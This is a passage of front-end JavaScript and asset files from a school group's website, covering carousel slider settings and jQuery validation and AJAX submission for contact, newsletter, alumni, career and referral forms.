navigation : true, navigationText : ['<img src="https://www.ryangroup.org/public/images/front_end/corporate/icon/aro_l.png">','<img src="https://www.ryangroup.org/public/images/front_end/corporate/icon/aro_r.png">'],
rewindNav : true, scrollPerPage : false, 
//Pagination
pagination : false, paginationNumbers: false,
// Responsive 
responsive: true, responsiveRefreshRate : 200, responsiveBaseWidth: window,     });

// Pages Tab Nav Slider 9
$(".page_nav_n9").owlCarousel({
items : 9,
itemsCustom : false, 
itemsDesktop : [1199,9], itemsDesktopSmall : [1000,5], itemsTablet: [768,4], itemsTabletSmall: [600,2], itemsMobile : [479,2],
singleItem : false, itemsScaleUp : false, 
//Autoplay 
autoPlay : false, stopOnHover : true,
// Navigation
navigation : true, navigationText : ['<img src="https://www.ryangroup.org/public/images/front_end/corporate/icon/aro_l.png">','<img src="https://www.ryangroup.org/public/images/front_end/corporate/icon/aro_r.png">'],
rewindNav : true, scrollPerPage : false, 
//Pagination
pagination : false, paginationNumbers: false,
// Responsive 
responsive: true, responsiveRefreshRate : 200, responsiveBaseWidth: window,     });

// Pages Tab Nav Slider 1
$(".page_nav_n10").owlCarousel({
items : 10,
itemsCustom : false, 
itemsDesktop : [1199,9], itemsDesktopSmall : [1000,5], itemsTablet: [768,4], itemsTabletSmall: [600,2], itemsMobile : [479,2],
singleItem : false, itemsScaleUp : false, 
//Autoplay 
autoPlay : false, stopOnHover : true,
// Navigation
navigation : true, navigationText : ['<img src="https://www.ryangroup.org/public/images/front_end/corporate/icon/aro_l.png">','<img src="https://www.ryangroup.org/public/images/front_end/corporate/icon/aro_r.png">'],
rewindNav : true, scrollPerPage : false, 
//Pagination
pagination : false, paginationNumbers: false,
// Responsive 
responsive: true, responsiveRefreshRate : 200, responsiveBaseWidth: window,     });



--- FILE ---
content_type: image/svg+xml
request_url: https://www.ryangroup.org/public/images/front_end/corporate/icon/twitter-blue.svg
body_size: -162
content:
<svg width="24" height="22" viewBox="0 0 24 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.901 0H22.581L14.541 9.32006L24 22H16.594L10.794 14.3087L4.156 22H0.474L9.074 12.0309L0 0.0010142H7.594L12.837 7.03112L18.901 0ZM17.61 19.7668H19.649L6.486 2.11654H4.298L17.61 19.7668Z" fill="#252643"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://prod.ryaninternational.org/public/js/front_end/corporate/my-owl-carousel.js
body_size: 90
content:
$(".home_slider_r").owlCarousel({items:1,itemsCustom:!1,itemsDesktop:[1199,1],itemsDesktopSmall:[1e3,1],itemsTablet:[768,1],itemsTabletSmall:[600,1],itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,autoPlay:!0,stopOnHover:!0,navigation:!0,navigationText:['<img src="https://www.ryangroup.org/public/images/front_end/corporate/icon/aro_l-1.png">','<img src="https://www.ryangroup.org/public/images/front_end/corporate/icon/aro_r-1.png">'],rewindNav:!0,scrollPerPage:!1,pagination:!1,paginationNumbers:!1,responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:window}),$(".excellence_slider").owlCarousel({items:3,itemsCustom:!1,itemsDesktop:[1199,3],itemsDesktopSmall:[1e3,2],itemsTablet:[768,1],itemsTabletSmall:[600,1],itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,autoPlay:!0,stopOnHover:!0,navigation:!0,navigationText:['<img src="https://www.ryangroup.org/public/images/front_end/corporate/icon/aro_l-1.png">','<img src="https://www.ryangroup.org/public/images/front_end/corporate/icon/aro_r-1.png">'],rewindNav:!0,scrollPerPage:!1,pagination:!1,paginationNumbers:!1,responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:window}),$(".whatsnew_slider").owlCarousel({items:2,itemsCustom:!1,itemsDesktop:[1199,2],itemsDesktopSmall:[991,2],itemsTablet:[768,1],itemsTabletSmall:[600,1],itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,autoPlay:!0,stopOnHover:!0,navigation:!0,navigationText:['<img src="https://www.ryangroup.org/public/images/front_end/corporate/icon/aro_l-1.png">','<img src="https://www.ryangroup.org/public/images/front_end/corporate/icon/aro_r-1.png">'],rewindNav:!0,scrollPerPage:!1,pagination:!1,paginationNumbers:!1,responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:window}),$(".awards_slider").owlCarousel({items:7,loop:!0,itemsCustom:!1,itemsDesktop:[1199,5],itemsDesktopSmall:[991,4],itemsTablet:[768,3],itemsTabletSmall:[600,2],itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,autoPlay:!0,stopOnHover:!0,navigation:!0,navigationText:['<img src="https://www.ryangroup.org/public/images/front_end/corporate/icon/aro_l-1.png">','<img src="https://www.ryangroup.org/public/images/front_end/corporate/icon/aro_r-1.png">'],rewindNav:!0,scrollPerPage:!1,pagination:!1,paginationNumbers:!1,responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:window}),$(".ourjourney_slider").owlCarousel({items:4,loop:!0,itemsCustom:!1,itemsDesktop:[1199,4],itemsDesktopSmall:[991,3],itemsTablet:[768,3],itemsTabletSmall:[600,2],itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,autoPlay:!0,stopOnHover:!0,navigation:!0,navigationText:['<img src="https://www.ryangroup.org/public/images/front_end/corporate/icon/aro_l-1.png">','<img src="https://www.ryangroup.org/public/images/front_end/corporate/icon/aro_r-1.png">'],rewindNav:!0,scrollPerPage:!1,pagination:!1,paginationNumbers:!1,responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:window}),$(".employee_speak_sldier").owlCarousel({items:1,itemsCustom:!1,itemsDesktop:[1199,1],itemsDesktopSmall:[1e3,1],itemsTablet:[768,1],itemsTabletSmall:[600,1],itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,autoPlay:!0,stopOnHover:!0,navigation:!0,navigationText:['<img src="https://www.ryangroup.org/public/images/front_end/corporate/icon/aro_l.png">','<img src="https://www.ryangroup.org/public/images/front_end/corporate/icon/aro_r-1.png">'],rewindNav:!0,scrollPerPage:!1,pagination:!1,paginationNumbers:!1,responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:window}),$(".e_lerning_slider").owlCarousel({items:1,loop:!0,itemsCustom:!1,itemsDesktop:[1199,1],itemsDesktopSmall:[991,1],itemsTablet:[768,1],itemsTabletSmall:[600,1],itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,autoPlay:!0,stopOnHover:!1,rewindNav:!0,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:window}),$(".succes_count_owl").owlCarousel({items:5,itemsCustom:!1,itemsDesktop:[1199,5],itemsDesktopSmall:[1e3,5],itemsTablet:[768,2],itemsTabletSmall:[600,2],itemsMobile:[479,2],singleItem:!1,itemsScaleUp:!1,autoPlay:!1,stopOnHover:!0,navigation:!1,rewindNav:!1,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:window});

--- FILE ---
content_type: application/javascript
request_url: https://prod.ryaninternational.org/public/js/front_end/corporate/api/validationA09.js?v=2
body_size: 5664
content:
var nilesh = {
    validateEmail: function (data) {
        var pattern = new RegExp(/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?$/i);
        return pattern.test(data);
    },
    validateMobile: function (data){
        var pattern = /^[0-9]{10}$/;
        return pattern.test(data);
    },
    isNumber: function (data){
        var pattern = /^\d+$/;
        return pattern.test(data);
    },
    refreshCaptcha: function(){
        var min = 1;
        var max = 10;
        var value1 = Math.floor(Math.random() * (max - min + 1)) + min;
        var value2 = Math.floor(Math.random() * (max - min + 1)) + min;
        $('.value1').data('value', value1);
        $('.value2').data('value', value2);
        $('.value1').html(value1);
        $('.value2').html(value2);
    },
    validURL: function (myURL){
        var pattern = new RegExp('^(https?:\\/\\/)?' + // protocol
            '((([a-z\\d]([a-z\\d-]*[a-z\\d])*)\\.?)+[a-z]{2,}|' + // domain name
            '((\\d{1,3}\\.){3}\\d{1,3}))' + // ip (v4) address
            '(\\:\\d+)?(\\/[-a-z\\d%_.~+]*)*' + //port
            '(\\?[;&a-z\\d%_.~+=-]*)?' + // query string
            '(\\#[-a-z\\d_]*)?$', 'i');
        return pattern.test(myURL);
    }
};
// ajax call for get city wise schools
$.ajaxSetup({
    headers:{
        'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
    }
});

$('.board_dropdown').change(function(){
    $cityEle = $($(this).data('city'));
    $board = $(this).val();
    if($board == ""){
        $cityEle.empty();
        return;
    }else{
        $cityEle.prop('disabled', 'true');
        $.ajax({
                type:'POST',
                url:base_url+'/ajax-front/getcity',
                data:{
                    boardId: $board,
                },
                success:function(citydata){
                    $cityEle.html(citydata);
                    $cityEle.removeAttr('disabled');
                },
                error: function(jqXHR,textStatus,ex){
                    console.log(textStatus + "," + ex + "," + jqXHR.responseText);
                } 
        });
    }
}); 

$('.city_dropdown').change(function(){
    $boardEle = $($(this).data('board'));
    $schoolEle = $($(this).data('school'));
    $city = $(this).val();
    $board = $boardEle.val();
    if($city == ""){
        $schoolEle.empty();
        return;
    }else{
        $schoolEle.prop('disabled', 'true');
        $.ajax({
            type:'POST',
            url:base_url+'/ajax-front/getSchool',
            data:{
                cityId: $city,
                boardid: $board,
            },
            success:function(schools){
                 $schoolEle.html(schools);
                 $schoolEle.removeAttr('disabled');
            },
            error: function (jqXHR, textStatus, ex) {
                console.log(textStatus + "," + ex + "," + jqXHR.responseText);
            }
        });
    }
});

$('.searchShcool').click(function(){
    var str = $("#schoolhide").val();
    if(str != ''){
        //window.open(str, '_parent');
    }
});
// whatsapp subscribe
$(".subscribe-whatsapp").click(function(e){
    $('.whatsapp-result').html('');
    $button = $(this);
    if($button.hasClass('process')){
        return false;
    }
    $error = 0;
    $mobile = $.trim($(".wh-mobile").val());
    //mobile
    if(nilesh.isNumber($mobile)){
        if($mobile.length != 10){
            $(".wh-mobile-error").html("Enter 10 digit Mobile Number");
            $error = 1;
        }else{
            $(".wh-mobile-error").html("");
        }
    }else{
        if($mobile == ""){
            $(".wh-mobile-error").html("Enter Mobile Number");
            $error = 1;
        }else{
            $(".wh-mobile-error").html("Invalid Mobile Number");
            $error = 1;
        }
    }
    if($error == 1){
        return false;
    }
    $button.addClass('process');
    $button.html('processing');
    $.post(base_url + "api/whatsappApi.php", {
            'mobile': $mobile
    },
        function(data, status){
            $button.removeClass('process');
            $button.html('send');

            if(data.indexOf("success") != -1){
                $('.whatsapp-result').html('<span class="success" style="color: #151515;">Thank you.</span>');
            }else{
                $('.whatsapp-result').html('<span class="error_msg">Some error occured.</span>');
            }
            $('.whatsapp-result').show();
            $('.wh-mobile').val('');
        });
        e.preventDefault()
});
// newsletter subscribe
$(".subscribe-newsltr").click(function(e){
    $('.newsltr-result').html('');
    $button = $(this);
    if($button.hasClass('process')){
        return false;
    }
    $error = 0;
    $email = $.trim($(".nl-email").val());
    //email
    if(!nilesh.validateEmail($email)){
        if($email == ""){
            $(".nl-email-error").html("Enter Email Address");
            $error = 1;
        }else{
            $(".nl-email-error").html("Invalid Email Address");
            $error = 1;
        }
    }else{
        $(".nl-email-error").html("");
    }
    if($error == 1){
        return false;
    }
    $button.addClass('process');
    $button.html('processing');
    $.post(base_url + "/form-api/newsletter",{
            'email': $email,
            'board_id':1
    },
        function(data, status){
            $button.removeClass('process');
            $button.html('send');
            $res = JSON.parse(data);
            if($res.status == 1) {
                $('.newsltr-result').html('<span class="newsletter-success">' + $res.message + '</span>');
            }else{
                $('.newsltr-result').html('<span class="error_msg">' + $res.message + '</span>');
            }
            $('.newsltr-result').show();
            $('.nl-email').val('');
        });
        e.preventDefault()
});

function showError($parent, $error_msg){
    $html = "<span class='error'>" + $error_msg + "</span>";
    if($parent.find('.error').length > 0){
        $parent.find('.error').html($error_msg);
    }else{
        $parent.append($html);
    }
}

function hideError($parent){
    if($parent.find('.error').length > 0){
        $parent.find('.error').remove();
    }
}
// Contact Form
$(".submit-contact").click(function(e){
    $('.contact-result').html('');
    $button = $(this);
    if($button.hasClass('process')){
        return false;
    }
    $board_id = $(".board-id").val();
    $name = $.trim($(".c-name").val());
    $email = $.trim($(".c-email").val());
    $mobile = $.trim($(".c-mobile").val());
    $message = $.trim($(".c-message").val());
    $purpose = $.trim($(".c-purpose").val());
    $error = 0;
    if($name == ""){
        showError($(".c-name").parents('li'), 'Enter Name');
        $error = 1;
    }else{
        hideError($(".c-name").parents('li'));
    }
    //email
    if(!nilesh.validateEmail($email)){
        if($email == ""){
            showError($(".c-email").parents('li'), 'Enter Email Address');
            $error = 1;
        }else{
            showError($(".c-email").parents('li'), 'Invalid Email Address');
            $error = 1;
        }
    }else{
        hideError($(".c-email").parents('li'));
    }
    //mobile
    if(nilesh.isNumber($mobile)){
        if($mobile.length != 10){
            showError($(".c-mobile").parents('li'), 'Enter 10 digit Mobile Number');
            $error = 1;
        }else{
            hideError($(".c-mobile").parents('li'));
        }
    }else{
        if($mobile == ""){
            showError($(".c-mobile").parents('li'), 'Enter Mobile Number');
            $error = 1;
        }else{
            showError($(".c-mobile").parents('li'), 'Invalid Mobile Number');
            $error = 1;
        }
    }
    if($message == ""){
        showError($(".c-message").parents('li'), 'Enter Message');
        $error = 1;
    }else{
        hideError($(".c-message").parents('li'));
    }
    if($purpose == ""){
        showError($(".c-purpose").parents('li'), 'Select purpose');
        $error = 1;
    }else{
        hideError($(".c-purpose").parents('li'));
    }
    var gcap_Res = grecaptcha.getResponse();
    if(gcap_Res.length == 0){
        showError($(".g-recaptcha").parents('li'), 'Invalid Captcha');
        $error = 1;
    }else{
        hideError($(".g-recaptcha").parents('li'));
    }
    if($error == 1){
        return false;
    }
    $button.addClass('process');
    $button.html('processing ...');
    $.post(base_url + "/form-api/storeConnectForm",
        {
            'board_id': $board_id, 
            'name': $name,
            'email': $email,
            'mobile': $mobile,
            'purpose': $purpose,
            'message': $message
        },
        function(data, status){
            $button.removeClass('process');
            $button.html('Submit');
            $res = JSON.parse(data);
            if($res.status == 1){
                //window.location.href = base_url + "/thank-you-admissions-enquiry?msg=" + $res.message;
                window.location.href = base_url + "/thank-you-contact";
            }else if($res.status == 422){ 
                $('.contact-result').html('');
                $('.contact-result').html('<span class="error_msg"><ul class="error_list"></ul></span>');
                $.each($res.errors, function( key, value) {                   
                     $('.error_list').append('<li>'+ value+'</li>') 
                });               
            }else{
                $('.contact-result').html('<span class="error_msg">' + $res.message + '</span>');
            }
            grecaptcha.reset();
            $('.form_st_adm2 input').val('');
        });
        e.preventDefault()
});
// Alumni Form get city
$('.al-board').change(function(){
    $board = $(this).val();
    if($board == ""){
        $('.al-city').empty();
        return;
    }else{
        $('.al-city').prop('disabled', 'true');
        $.ajax({
            url: base_url+'/ajax-front/getcity',
            data:{
                    boardId: $board,
                },
            type: "POST",
            success: function(citydata){
                $('.al-city').html(citydata);
                $('.al-city').removeAttr('disabled');
            },
            error: function (jqXHR, textStatus, ex) {
                console.log(textStatus + "," + ex + "," + jqXHR.responseText);
            }
        });
    }
});
// Alumni Form get school
$('.al-city').change(function(){
    $city = $(this).val();
    $board = $('.al-board').val();
    if($city == ""){
        $('.al-school').empty();
        return;
    }else{
        $('.al-school').prop('disabled', 'true');
        $.ajax({
            url: base_url+'/ajax-front/getSchool',
            data:{
                    cityId: $city,
                    boardid: $board,
                },
            type: "POST",
            success: function(schoolata){
                $('.al-school').html(schoolata);
                $('.al-school').removeAttr('disabled');
            },
            error: function (jqXHR, textStatus, ex) {
                console.log(textStatus + "," + ex + "," + jqXHR.responseText);
            }
        });
    }
});

if($('.al-board').length){
    $('.al-board').val('');
}
$(".submit-alumni").click(function(e){
    $('.alumni-result').html('');
    $button = $(this);
    if($button.hasClass('process')){
        return false;
    }
    $name = $.trim($(".al-name").val());
    $email = $.trim($(".al-email").val());
    $mobile = $.trim($(".al-mobile").val());
    $city = $.trim($(".al-city option:selected").val());
    $board = $.trim($(".al-board option:selected").val());
    $school = $.trim($(".al-school option:selected").val());
    $board_id = $(".board-id").val();
    $error = 0;
    if($name == ""){
        showError($(".al-name").parents('li'), 'Enter Name');
        $error = 1;
    }else{
        hideError($(".al-name").parents('li'));
    }
    //email
    if(!nilesh.validateEmail($email)){
        if($email == ""){
            showError($(".al-email").parents('li'), 'Enter Email Address');
            $error = 1;
        }else{
            showError($(".al-email").parents('li'), 'Invalid Email Address');
            $error = 1;
        }
    }else{
        hideError($(".al-email").parents('li'));
    }
    //mobile
    if(nilesh.isNumber($mobile)){
        if($mobile.length != 10){
            showError($(".al-mobile").parents('li'), 'Enter 10 digit Mobile Number');
            $error = 1;
        }else{
            hideError($(".al-mobile").parents('li'));
        }
    }else{
        if($mobile == ""){
            showError($(".al-mobile").parents('li'), 'Enter Mobile Number');
            $error = 1;
        }else{
            showError($(".al-mobile").parents('li'), 'Invalid Mobile Number');
            $error = 1;
        }
    }
    if($city == ""){
        showError($(".al-city").parents('li'), 'Enter city');
        $error = 1;
    }else{
        hideError($(".al-city").parents('li'));
    }
    if($board == ""){
        showError($(".al-board").parents('li'), 'Select board');
        $error = 1;
    }else{
        hideError($(".al-board").parents('li'));
    }
    if($school == ""){
        showError($(".al-school").parents('li'), 'Select school');
        $error = 1;
    }else{
        hideError($(".al-school").parents('li'));
    }
    // recaptcha validation
    var gcap_Res = grecaptcha.getResponse();
    if(gcap_Res.length == 0){
        showError($(".g-recaptcha").parents('li'), 'Invalid Captcha');
        $error = 1;
    }else{
        hideError($(".g-recaptcha").parents('li'));
    }
    if($error == 1){
        return false;
    }
    if($city == ""){
        $city == "";
    }else{
        $city = $.trim($(".al-city option:selected").text());
    }
    if($board == ""){
        $board == "";
    }else{
        $board = $.trim($(".al-board option:selected").text());
    }
    if($school == ""){
        $school == "";
    }else{
        $school = $.trim($(".al-school option:selected").text());
    }
    $button.addClass('process');
    $button.html('processing ...');
    $.post(base_url+"/form-api/storeAlluminiConnectForm",
        {
            'name': $name,
            'email': $email,
            'mobile': $mobile,
            'city': $city,
            'board': $board,
            'school': $school,
            'board_id': $board_id
        },
        function(data,status){
            $button.removeClass('process');
            $button.html('Submit');
            $res = JSON.parse(data);
            if($res.status == 1){
                    window.location.href = base_url + "/thank-you-alumni-connect";
            }else if($res.status == 422){ 
                $('.alumni-result').html('');
                $('.alumni-result').html('<span class="error_msg"><ul class="error_list"></ul></span>');
                $.each($res.errors, function( key, value) {                   
                    $('.error_list').append('<li>'+ value+'</li>') 
                });               
            }else{                    
                    $('.alumni-result').html('<span class="error_msg">' + $res.message + '</span>');
            }
            grecaptcha.reset();
            $('.alumniform input').val('');
        });
        e.preventDefault()
});
// Career Form get city by state
$('#res_state').change(function(){
    $state_id = $(this).val();
    $board_id = $('#carrer-board-id').val();
    $element = $('#res_city');
    $element.prop('disabled', 'true');
    $.ajax({
            url: base_url+"/ajax-front/getCityByState",
            type: "POST",
            data: { 
                boardID:$board_id,
                stateID:$state_id 
            },
            //crossDomain: true,
            //timeout: 30000,
            success: function(data){
               $element.html(data);
               $element.removeAttr('disabled');
            },
            error: function (jqXHR, textStatus, ex){
               console.log(textStatus + "," + ex + "," + jqXHR.responseText);
            }
    });
});
// Career Form
$(".submit-career").click(function(e){
    $('.career-result').html('');
    $button = $(this);
    if($button.hasClass('process')){
        return false;
    }
    $name = $.trim($(".cr-name").val());
    $email = $.trim($(".cr-email").val());
    $state = $.trim($(".cr-state").val());
    $city = $.trim($(".cr-city").val());
    $position = $.trim($(".cr-position").val());
    $resume = $.trim($(".cr-resume").val());
    $error = 0;
    
    if($name == ""){
        showError($(".cr-name").parents('li'), 'Enter Your Name');
        $error = 1;
    }else{
        hideError($(".cr-name").parents('li'));
    }
    //email
    if(!nilesh.validateEmail($email)){
        if($email == ""){
            showError($(".cr-email").parents('li'), 'Enter Email Address');
            $error = 1;
        }else{
            showError($(".cr-email").parents('li'), 'Invalid Email Address');
            $error = 1;
        }
    }else{
        hideError($(".cr-email").parents('li'));
    }

    if($state == ""){
        showError($(".cr-state").parents('li'), 'Enter State');
        $error = 1;
    }else{
        hideError($(".cr-state").parents('li'));
    }
    if($city == ""){
        showError($(".cr-city").parents('li'), 'Enter City');
        $error = 1;
    }else{
        hideError($(".cr-city").parents('li'));
    }
    if($position == ""){
        showError($(".cr-position").parents('li'), 'Enter Position');
        $error = 1;
    }else{
        hideError($(".cr-position").parents('li'));
    }
    if($resume == ""){
        showError($(".cr-resume").parents('li'), 'Upload resume');
        $error = 1;
    }else{
        var file_size = $('#c-resume')[0].files[0].size;
        var ext = $('#c-resume').val().split('.').pop().toLowerCase();
        if(file_size > 2000000){
            showError($(".cr-resume").parents('li'), 'File size is greater than 2 MB');
            $error = 1;
        }else if($.inArray(ext, ['dox', 'docx', 'pdf']) == -1){
            showError($(".cr-resume").parents('li'), 'Invalid extension!');
            $error = 1;
        }else{
            hideError($(".cr-resume").parents('li'));
        }
    }
    if($error == 1){
        return false;
    }
    $button.addClass('process');
    $button.html('processing ...');
    // Create an FormData object 
    var form = $('#nj_career_form')[0];
    $city_text = $.trim($(".cr-city option:selected").text());
    $state_text = $.trim($(".cr-state option:selected").text());
    $position_text = $.trim($(".cr-position option:selected").text());
    var data = new FormData(form);
    var resume = $("#c-resume").prop('files')[0];
    data.append("file",resume);
    data.append("city_text",$city_text);
    data.append("state_text",$state_text);
    data.append("position_text",$position_text);
    //console.log(data);
    //return false;   
    $.ajax({
        type: "POST",
        enctype: 'multipart/form-data',
        url: base_url + "/form-api/carrerApplyNow",
        data: data,
        processData: false,
        contentType: false,
        cache: false,
        timeout: 600000,
        success: function(response){
            $button.removeClass('process');
            $button.html('submit');
            $res = JSON.parse(response);
            if($res.status == 1){
                window.location.href = base_url + "/thank-you-careers";
            }else if($res.status == 422){ 
                $('.career-result').html('');
                $('.career-result').html('<span class="error_msg"><ul class="error_list"></ul></span>');
                $.each($res.errors, function(key,value){                   
                     $('.error_list').append('<li>'+ value+'</li>') 
                });               
            }else{
                $('.career-result').html('<span class="error_msg">'+$res.message+'</span>');
            }
        },
        error: function (e) {
            $('.career-result').html('<span class="error_msg">Request Failed.</span>');
        }
    });
    e.preventDefault()
});
// Refer a parent form
$(".submit-refer").click(function(e){
    $('.refer-result').html('');
    $button = $(this);
    if($button.hasClass('process')){
        return false;
    }
    $name = $.trim($(".rf-name").val());
    $mobile = $.trim($(".rf-mobile").val());
    $email = $.trim($(".rf-email").val());
    $board = $.trim($(".rf-board option:selected").val());
    $city = $.trim($(".rf-city option:selected").val());
    $school = $.trim($(".rf-school option:selected").val());
    $ref_name = $.trim($(".rf-ref-name").val());
    $ref_mobile = $.trim($(".rf-ref-mobile").val());
    $ref_email = $.trim($(".rf-ref-email").val());
    $ref_board = $.trim($(".rf-ref-board option:selected").val());
    $ref_city = $.trim($(".rf-ref-city option:selected").val());
    $ref_school = $.trim($(".rf-ref-school option:selected").val());
    $board_id = $(".board-id").val();
    $error = 0;
    if($name == ""){
        showError($(".rf-name").parents('li'), 'Enter Your Name');
        $error = 1;
    }else{
        hideError($(".rf-name").parents('li'));
    }
    //email
    if(!nilesh.validateEmail($email)){
        if($email == ""){
            showError($(".rf-email").parents('li'), 'Enter Email Address');
            $error = 1;
        }else{
            showError($(".rf-email").parents('li'), 'Invalid Email Address');
            $error = 1;
        }
    }else{
        hideError($(".rf-email").parents('li'));
    }
    //mobile
    if(nilesh.isNumber($mobile)){
        if($mobile.length != 10){
            showError($(".rf-mobile").parents('li'), 'Enter 10 digit Mobile Number');
            $error = 1;
        }else{
            hideError($(".rf-mobile").parents('li'));
        }
    }else{
        if($mobile == ""){
            showError($(".rf-mobile").parents('li'), 'Enter Mobile Number');
            $error = 1;
        }else{
            showError($(".rf-mobile").parents('li'), 'Invalid Mobile Number');
            $error = 1;
        }
    }
    if($board == ""){
        showError($(".rf-board").parents('li'), 'Select Board');
        $error = 1;
    }else{
        hideError($(".rf-board").parents('li'));
    }
    if($city == ""){
        showError($(".rf-city").parents('li'), 'Select City');
        $error = 1;
    }else{
        hideError($(".rf-city").parents('li'));
    }
    if($school == ""){
        showError($(".rf-school").parents('li'), 'Select school');
        $error = 1;
    }else{
        hideError($(".rf-school").parents('li'));
    }
    //ref validation
    if($ref_name == ""){
        showError($(".rf-ref-name").parents('li'), 'Enter Your Name');
        $error = 1;
    }else{
        hideError($(".rf-ref-name").parents('li'));
    }
    //email
    if(!nilesh.validateEmail($ref_email)){
        if($ref_email == ""){
            showError($(".rf-ref-email").parents('li'), 'Enter Email Address');
            $error = 1;
        }else{
            showError($(".rf-ref-email").parents('li'), 'Invalid Email Address');
            $error = 1;
        }
    }else{
        hideError($(".rf-ref-email").parents('li'));
    }
    //mobile
    if(nilesh.isNumber($ref_mobile)){
        if($ref_mobile.length != 10){
            showError($(".rf-ref-mobile").parents('li'), 'Enter 10 digit Mobile Number');
            $error = 1;
        }else{
            hideError($(".rf-ref-mobile").parents('li'));
        }
    }else{
        if($ref_mobile == ""){
            showError($(".rf-ref-mobile").parents('li'), 'Enter Mobile Number');
            $error = 1;
        }else{
            showError($(".rf-ref-mobile").parents('li'), 'Invalid Mobile Number');
            $error = 1;
        }
    }
    if($ref_board == ""){
        showError($(".rf-ref-board").parents('li'), 'Select Board');
        $error = 1;
    }else{
        hideError($(".rf-ref-board").parents('li'));
    }
    if($ref_city == ""){
        showError($(".rf-ref-city").parents('li'), 'Select City');
        $error = 1;
    }else{
        hideError($(".rf-ref-city").parents('li'));
    }
    if($ref_school == ""){
        showError($(".rf-ref-school").parents('li'), 'Select school');
        $error = 1;
    }else{
        hideError($(".rf-ref-school").parents('li'));
    }
    //recaptcha validation
    /*    var gcap_Res = grecaptcha.getResponse();
        if(gcap_Res.length == 0)
        {   
            showError($(".g-recaptcha").parents('li') , 'Invalid Captcha');
            $error = 1;
        }else{
            hideError($(".g-recaptcha").parents('li'));
        }*/
    if($error == 1){
        return false;
    }
    if($board == ""){
        $board ="";
    }else{
        $board = $.trim($(".rf-board option:selected").text());
    }
    if($city == ""){
        $city = "";
    }else{
        $city = $.trim($(".rf-city option:selected").text());
    }
    if($school == ""){
        $school = "";
    }else{
        $school = $.trim($(".rf-school option:selected").text());
    }
    if($ref_board == ""){
        $ref_board = "";
    }else{
        $ref_board = $.trim($(".rf-ref-board option:selected").text());
    }
    if($ref_city == ""){
        $ref_city = "";
    }else{
        $ref_city = $.trim($(".rf-ref-city option:selected").text());
    }if($ref_school == ""){
        $ref_school = "";
    }else{
        $ref_school = $.trim($(".rf-ref-school option:selected").text());
    }
    $button.addClass('process');
    $button.html('processing ...');
    $.post(base_url + "/form-api/storeReferaParentForm",
        {
            'name': $name,
            'email': $email,
            'mobile': $mobile,
            'board': $board,
            'city': $city,
            'school': $school,
            'ref_name': $ref_name,
            'ref_email': $ref_email,
            'ref_mobile': $ref_mobile,
            'ref_board': $ref_board,
            'ref_city': $ref_city,
            'ref_school': $ref_school,
            'board_id': $board_id 
        },
        function(data, status){
            $button.removeClass('process');
            $button.html('Submit');
            $res = JSON.parse(data);
            if($res.status == 1){
                window.location.href = base_url + "/thank-you-refer-parent";
                //$('.refer-result').html('<span class="successs" style="color: #151515;">Thank You !</span>');
            }else if($res.status == 422){ 
                $('.refer-result').html('');
                $('.refer-result').html('<span class="error_msg"><ul class="error_list"></ul></span>');
                $.each($res.errors, function( key, value) {                   
                     $('.error_list').append('<li>'+ value+'</li>') 
                });               
            }else{
                $('.refer-result').html('<span class="error_msg">' + $res.message + '</span>');
            }
            $('.refer-result').show();
            // $('refer_now_fo input').val('');
            // grecaptcha.reset();
        });
        e.preventDefault()
});
// search school
$(".submit_btn").unbind('click');
$(".submit_btn").click(function(e){
    $button = $(this);
    if($button.hasClass('process')){
        return false;
    }
    $error = 0;
    $board = $.trim($(".board-select option:selected").val());
    $city = $.trim($(".city-select option:selected").val());
    $school = $.trim($(".school-select option:selected").val());
    $type = $.trim($(".school-select option:selected").data('type'));


    if($board == ""){
        $('.board-select').css('border','1px solid red');
        $error = 1;
    }else{
        $('.board-select').css('border','');
    }
    
    // required validation of city and school for IGCSE and IB
    if($board==4 || $board==5){
        if($city){
            $('.city-select').css('border','');
            if($school){
                $('.school-select').css('border','');   
            }else{
